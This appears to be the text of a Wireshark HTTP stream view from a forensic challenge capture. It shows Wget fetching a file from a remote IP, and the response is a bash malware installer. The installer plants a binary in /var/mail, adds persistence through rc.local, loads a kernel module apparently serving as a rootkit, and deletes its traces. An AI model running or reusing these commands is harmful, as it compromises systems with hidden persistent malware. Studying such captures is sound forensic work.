 Wireshark · Follow HTTP Stream (tcp.stream eq 56) · hp_challenge.pcap
GET /d/3 HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 23.20.23.147
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sat, 28 Jul 2012 21:20:28 GMT
Server: Apache/2.2.22 (Ubuntu)
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
#!/bin/bash
mv 1 /var/mail/mail
chmod +x /var/mail/mail
echo -e "/var/mail/mail &\nsleep 1\npidof mail > /proc/dmesg\nexit 0" > /etc/rc.local
nohup /var/mail/mail > /dev/null 2>&1&
mv 2 /lib/modules/`uname -r`/sysmod.ko
depmod -a
echo "sysmod" >> /etc/modules
modprobe sysmod
sleep 1
pidof mail > /proc/dmesg
rm 3
Packet 2027. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (665 bytes) Show as ASCII No delta times Stream 56
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help